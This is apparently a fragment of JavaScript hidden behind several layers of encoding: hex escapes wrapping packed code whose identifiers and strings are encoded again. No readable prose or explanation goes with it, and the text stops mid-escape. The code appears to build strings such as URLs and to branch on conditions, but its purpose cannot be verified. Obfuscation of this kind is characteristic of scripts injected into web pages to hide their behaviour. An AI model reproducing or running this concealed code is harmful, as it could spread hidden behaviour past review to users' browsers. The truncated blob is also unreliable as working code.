\x30\x5C\x27\x29\x5D\x3D\x43\x28\x36\x38\x29\x7B\x73\x20\x32\x33\x3D\x31\x37\x2C\x36\x39\x3D\x38\x37\x28\x36\x38\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x38\x38\x28\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x36\x39\x29\x7D\x2C\x38\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x33\x36\x29\x7D\x7D\x48\x7B\x73\x20\x36\x61\x3D\x36\x32\x5B\x36\x33\x5D\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x4D\x5C\x5C\x35\x5C\x27\x5D\x2C\x36\x62\x3D\x24\x28\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x36\x61\x29\x2C\x36\x63\x3D\x36\x62\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x5B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x52\x2C\x35\x63\x29\x2C\x36\x64\x3D\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x46\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x66\x5C\x27\x29\x2B\x36\x63\x2B\x5C\x27\x5C\x5C\x34\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x7A\x5C\x27\x3B\x5A\x20\x36\x64\x7D\x7D\x43\x20\x32\x58\x28\x32\x69\x2C\x31\x65\x2C\x33\x37\x2C\x32\x6A\x29\x7B\x73\x20\x56\x3D\x78\x3B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x7C\x7C\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x73\x20\x33\x38\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x45\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x29\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x32\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x33\x37\x3B\x48\x7B\x43\x20\x38\x61\x28\x29\x7B\x73\x20\x31\x41\x3D\x56\x2C\x33\x46\x3D\x38\x62\x5B\x38\x63\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x5D\x2C\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x61\x5C\x27\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x33\x46\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x29\x26\x26\x28\x36\x65\x3D\x33\x46\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x30\x5C\x27\x29\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x29\x7D\x7D\x7D\x48\x7B\x45\x28\x32\x6A\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x73\x20\x36\x66\x3D\x33\x6C\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x33\x6C\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x28\x29\x2A\x33\x37\x29\x2B\x31\x4F\x3B\x33\x38\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x33\x37\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x2B\x36\x66\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x29\x7D\x48\x20\x33\x38\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6A\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x6A\x2B\x28\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x61\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x2B\x33\x37\x7D\x73\x20\x32\x6B\x3D\x7B\x7D\x3B\x32\x6B\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x5D\x3D\x33\x38\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x32\x6B\x5B\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x43\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x3D\x43\x28\x29\x7B\x73\x20\x32\x49\x3D\x56\x3B\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x26\x26\x32\x69\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x7D\x2C\x32\x6B\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x5D\x3D\x43\x28\x36\x67\x29\x7B\x73\x20\x72\x3D\x56\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x38\x64\x28\x29\x7B\x73\x20\x33\x39\x3D\x72\x2C\x34\x6C\x3D\x38\x65\x28\x4E\x29\x2C\x34\x6D\x3D\x34\x6C\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x36\x68\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x6E\x3D\x34\x6D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x36\x69\x3D\x34\x6E\x5B\x52\x5D\x2C\x36\x6A\x3D\x34\x6E\x5B\x31\x4F\x5D\x3B\x38\x66\x28\x34\x6C\x2C\x36\x68\x2C\x36\x69\x2C\x36\x6A\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x5C\x27\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x29\x29\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x3B\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x31\x57\x5C\x27\x29\x7B\x43\x20\x38\x67\x28\x29\x7B\x73\x20\x32\x6C\x3D\x72\x2C\x33\x47\x3D\x7B\x7D\x3B\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x32\x46\x2C\x33\x47\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x67\x5C\x27\x5D\x3D\x32\x46\x2C\x38\x68\x28\x4E\x29\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x32\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x33\x47\x29\x7D\x7D\x48\x20\x73\x20\x31\x47\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x77\x5C\x5C\x7A\x5C\x27\x7D\x48\x7B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x29\x29\x29\x7B\x45\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x21\x3D\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x27\x29\x29\x73\x20\x31\x47\x3D\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x3B\x48\x7B\x43\x20\x38\x69\x28\x29\x7B\x73\x20\x32\x6D\x3D\x72\x3B\x38\x6A\x28\x4E\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x6D\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x7D\x7D\x7D\x7D\x73\x20\x34\x6F\x3D\x36\x67\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x45\x28\x34\x6F\x21\x3D\x35\x5A\x29\x7B\x33\x6D\x28\x73\x20\x31\x66\x3D\x52\x2C\x31\x54\x3D\x34\x6F\x3B\x31\x66\x3C\x31\x54\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x31\x66\x2B\x2B\x29\x7B\x73\x20\x32\x6E\x3D\x35\x73\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x4A\x3D\x35\x75\x28\x31\x54\x2C\x31\x66\x2C\x32\x6E\x29\x2C\x32\x4B\x3D\x35\x54\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x48\x3D\x35\x59\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6B\x3D\x35\x44\x28\x31\x54\x2C\x31\x66\x29\x2C\x33\x61\x3D\x35\x49\x28\x31\x54\x2C\x31\x66\x29\x2C\x36\x6C\x3D\x36\x31\x28\x31\x54\x2C\x31\x66\x29\x2C\x32\x6F\x3D\x5C\x27\x5C\x27\x3B\x45\x28\x31\x65\x5B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x29\x32\x6F\x2B\x3D\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x63\x5C\x27\x2B\x31\x66\x2B\x28\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x27\x29\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x72\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C